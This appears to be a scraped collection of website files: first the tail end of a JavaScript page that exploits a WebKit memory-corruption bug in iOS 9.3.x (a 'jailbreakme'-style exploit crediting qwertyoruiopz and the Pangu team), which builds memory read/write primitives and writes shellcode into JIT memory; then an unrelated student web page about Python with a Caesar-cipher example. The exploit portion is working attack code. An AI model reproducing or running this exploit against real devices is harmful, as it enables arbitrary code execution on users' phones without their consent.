 		var word = (filestream.charCodeAt(i) & 0xff) | ((filestream.charCodeAt(i + 1) & 0xff) << 8) | ((filestream.charCodeAt(i + 2) & 0xff) << 16) | ((filestream.charCodeAt(i + 3) & 0xff) << 24);
 		write4(shc, word);
 		shc += 4;
 		i += 4;
 	}
 	jitf &= ~0x3FFF;
 	jitf += 0x8000;
 	write4(shc, jitf);
 	write4(shc + 4, 1);
 	// copy macho
 	for (var i = 0; i < shll.length; i++) {
 		write4(jitf + i * 4, shll[i]);
 	}
 	alert("All set. Close this alert and lock your screen to continue. See you on the other side!")
 	for (var i = 0; i < bss.length; i++) {
 		for (k = bss_size[i] / 6; k < bss_size[i] / 4; k++) {
 			write4(bss[i] + k * 4, 0);
 		}
 	}
 	fc();
 	alert(2);
 }

 function go() {
 	document.body.innerHTML = "<center><h1>doing it</h1>by <a href='https://twitter.com/qwertyoruiopz'>qwertyoruiopz</a> & <a href='http://pangu.io'>pangu team</a>, for iOS 9.3.x<br />may take multiple tries, 64 bit only<br />tyvm NSO, sick 0day (at the time)</center>";
	dgc();
 	setTimeout(go_, 400);
 }

 function go_() {
 	if (smsh.length != 0x10) {
 		smashed();
 		return;
 	}
 	dgc();
 	var arr = new Array(0x100);
 	var yolo = new ArrayBuffer(0x1000);
 	arr[0] = yolo;
 	arr[1] = 0x13371337;
 	var not_number = {};
 	not_number.toString = function() {
 		arr = null;
 		props["stale"]["value"] = null;
 		swag();
 		return 10;
 	};
 	var props = {
 		p0: {
 			value: 0
 		},
 		p1: {
 			value: 1
 		},
 		p2: {
 			value: 2
 		},
 		p3: {
 			value: 3
 		},
 		p4: {
 			value: 4
 		},
 		p5: {
 			value: 5
 		},
 		p6: {
 			value: 6
 		},
 		p7: {
 			value: 7
 		},
 		p8: {
 			value: 8
 		},
 		length: {
 			value: not_number
 		},
 		stale: {
 			value: arr
 		},
 		after: {
 			value: 666
 		}
 	};
 	var target = [];
 	var stale = 0;
 	var before_len = arr.length;
 	Object.defineProperties(target, props);
 	stale = target.stale;
 	stale[0] += 0x101;
 	stale[1] = {}
 	for (var z = 0; z < 0x1000; z++) fc();
 	for (i = 0; i < bufs.length; i++) {
 		for (k = 0; k < bufs[0].length; k++) {
 			if (bufs[i][k] == 0x41414242) {
 				stale[0] = fc;
 				fcp = bufs[i][k];
 				stale[0] = {
 					'a': u2d(105, 0x1172600),
 					'b': u2d(0, 0),
 					'c': smsh,
 					'd': u2d(0x100, 0)
 				}
 				stale[1] = stale[0]
 				bufs[i][k] += 0x10; // misalign so we end up in JSObject's properties, which have a crafted Uint32Array pointing to smsh
 				bck = stale[0][4];
 				stale[0][4] = 0; // address, low 32 bits
 				// stale[0][5] = 1; // address, high 32 bits == 0x100000000
 				stale[0][6] = 0xffffffff;
 				mem0 = stale[0];
 				mem1 = bck;
 				mem2 = smsh;
 				bufs.push(stale)
 				if (smsh.length != 0x10) {
 					smashed(stale[0]);
 				}
 				return;
 			}
 		}
 	}
 	document.location.reload();
 }

 </script>



<center><a href="javascript:go()"><h1>go</h1></a>by <a href="https://twitter.com/qwertyoruiopz">qwertyoruiopz</a> &amp; <a href="http://pangu.io">pangu team</a>, for iOS 9.3.x<br>may take multiple tries, 64 bit only<br>tyvm NSO, sick 0day (at the time)</center>
<footer><center><a href="cydia://url/https://cydia.saurik.com/api/share#?source=https://jbme.qwertyoruiop.com">Add repo for 'jbmepatch', a tweak that fixes this vulnerability.</a></center></footer>




</body></html>
</file>


<file: language/index.html>
<html>
    <head>
        <meta name="description" content="This is the website made by yuma for his computer science project.">
        <title>LangWebs</title>
        <link rel="stylesheet" href="../css/bootstrap-slate-3.3.6.css">
        <link rel="shortcut icon" href="../img/y.png">
    </head>
    <body>
    	<div class="container header" style="position:fixed;z-index: 900;width:100%">
	   		<div class="navbar-wrapper">
				<nav class="navbar navbar-default affix-top">
					<div class="container-fluid">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-expandable" aria-expanded="false">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a href="../home"><img src="../img/logo.png" style="margin-left: 15px"></a>
   	   	      			</div>
						<div class="navbar-collapse collapse" id="navbar-expandable" aria-expanded="false" style="height: 1px;">
						<ul class="nav navbar-nav">
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computers<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../computer#parts">Parts of the computer</a></li>
									<li class="divider"></li>
									<li><a href="../computer#os">Operating Systems</a></li>
									<li class="divider"></li>
									<li><a href="../computer#data">Data</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computer Language<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="#python" data-toggle="collapse" data-target="#navbar-expandable">Python</a></li>
									<li class="divider"></li>
									<li><a href="#gates" data-toggle="collapse" data-target="#navbar-expandable">Logic Gates</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Network<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../network#types">Network Types</a></li>
									<li class="divider"></li>
									<li><a href="../network#cable">Cables</a></li>
									<li class="divider"></li>
									<li><a href="../network#address">Addresses</a></li>
									<li class="divider"></li>
									<li><a href="../network#url">URLs</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">HTML<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../html#simple">Simple coding</a></li>
									<li><a href="../html#more">More Coding</a></li>
									<li><a href="../html#css">CSS</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Other Links<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="https://www.google.com">Google</a></li>
									<li><a href="https://www.classroom.google.com">Google Classroom</a></li>
									<li><a href="https://classroom.google.com/c/MTY3Njk3MjMyOFpa">Computer Science Classroom</a></li>
									<li><a href="https://www.codecademy.com/">Code Academy</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="../home#quiz">QUIZ</a>
							</li>
						</ul>
					</div>
					</div>
				</nav>
			</div>
		</div>
		<div class="container main-content" style="z-index:950;">
			<div class="row" style="margin-top:60px">
				<div class="col-lg-12 text-center col-widen content-header">
					<h1 class="text-center">!!COMPUTER LANGUAGE!!</h1>
					<br>
				</div>
				<a name="python"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">Python</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Python">
					<div class="well margin-bot-large">
						<h4>Python</h4>
						<br>
						<img src="../img/language/python.png" title="Python" style="width:40%; height:auto">
						<br>
						<h4>a programming language designed by Guido van Rossum</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Python">
					<div class="well margin-bot-large">
						<h4>according to wikipedia...</h4>
						<br>
						<div style="border:1px solid white;">
						<br>
						<p>Python is a widely used high-level programming language used for general-purpose programming, created by Guido van Rossum and first released in 1991. An interpreted language, Python has a design philosophy which emphasizes code readability (notably using whitespace indentation to delimit code blocks rather than curly braces or keywords), and a syntax which allows programmers to express concepts in fewer lines of code than possible in languages such as C++ or Java.[22][23] The language provides constructs intended to enable writing clear programs on both a small and large scale.[24] Python features a dynamic type system and automatic memory management and supports multiple programming paradigms, including object-oriented, imperative, functional programming, and procedural styles. It has a large and comprehensive standard library.[25] Python is widely used and interpreters are available for many operating systems, allowing Python code to run on a wide variety of systems. CPython, the reference implementation of Python, is open source software[26] and has a community-based development model, as do nearly all of its variant implementations. CPython is managed by the non-profit Python Software Foundation.</p>
						<br>
						</div>
						<br>
						<h4>YEP.</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Python">
					<div class="well margin-bot-large">
						<h4>Example:</h4>
						<br>
						<center>
						<div style="border:1px solid white; width: 800px;letter-spacing: 0.5px">
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp import</h7><h7 style="float:left">&nbsp sys</h7>
						<br>
						<br>
						<h7>&nbsp letters = [</h7><h7 style="color:green">"a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z"</h7><h7>]</h7>
						<br>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp def </h7><h7 style="color:blue; float:left">&nbsp main</h7><h7 style="float:left">():</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp enordecrypt =</h7><h7 style="color:purple; float:left">&nbsp input</h7><h7 style="float:left">(</h7><h7 style="color:green; float:left">"Do you want to encrypt or Decrypt?"</h7><h7 style="float:left">)</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp if</h7><h7 style="float:left">&nbsp enordecrypt &nbsp == </h7><h7 style="color:green; float:left">&nbsp "encrypt"</h7><h7 style="float:left">:</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp numbershift = &nbsp </h7><h7 style="color:purple; float:left">int</h7><h7 style="float:left">(</h7><h7 style="color:purple; float:left">input</h7><h7 style="float:left">(</h7><h7 style="color:green; float:left">"How much do you wish to shift the letters?"</h7><h7 style="float:left">))</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp phrase = &nbsp </h7><h7 style="color:purple; float:left">input</h7><h7 style="float:left">(</h7><h7 style="color:green; float:left">"Enter a phrase to be encrypted: "</h7><h7 style="float:left">)</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp newphrase = &nbsp</h7><h7 style="color:green; float:left">""</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp for</h7><h7 style="float:left">&nbsp l </h7><h7 style="color:orange;float:left">&nbsp in </h7><h7 style="float:left">&nbsp phrase:</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp if</h7><h7 style="float:left">&nbsp l </h7><h7 style="color:orange;float:left">&nbsp in </h7><h7 style="float:left">&nbsp letters:</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp pos = letters.index(l) + numbershift</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp if</h7><h7 style="float:left">&nbsp pos > 25:</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp pos = pos - 26</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp newphrase += letters[pos]</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp else</h7><h7 style="float:left">:</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp newphrase +=</h7><h7 style="color:green;float:left">&nbsp " "</h7>
						<br>
						<h7 style="color:purple; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp print</h7><h7 style="float:left">(newphrase)</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp return True</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp elif</h7><h7 style="float:left">&nbsp enordecrypt &nbsp == </h7><h7 style="color:green; float:left">&nbsp "decrypt"</h7><h7 style="float:left">:</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp phrase = &nbsp </h7><h7 style="color:purple; float:left">input</h7><h7 style="float:left">(</h7><h7 style="color:green; float:left">"Enter a phrase to be decrypted: "</h7><h7 style="float:left">)</h7>
						<br>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp numbershift = -26</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp for</h7><h7 style="float:left">&nbsp i </h7><h7 style="color:orange;float:left">&nbsp in </h7><h7 style="color:purple;float:left">&nbsp range</h7><h7 style="float:left">(1,26):</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp newphrase = &nbsp</h7><h7 style="color:green; float:left">""</h7>
						<br>
						<h2 style="float:left">&nbsp &nbsp &nbsp &nbsp .......</h2>
						<br>
						<br>
						<br>
						<br>
						</div>
						</center>
						<br>
						<h4>YEP.</h4>
					</div>
				</div>
			</div>
		</div>

   		<script type="text/javascript" src="../css/jquery-3.1.1.min.js"></script>
		<script type="text/javascript" src="../css/bootstrap-3.3.4.min.js"></script>
	    <script type="text/javascript" src="../css/bootstrap-hover-dropdown-2.1.3.min.js"></script>
		<script type="text/javascript" src="../css/jquery.typeahead.min.js"></script>
    </body>
</html>
</file>

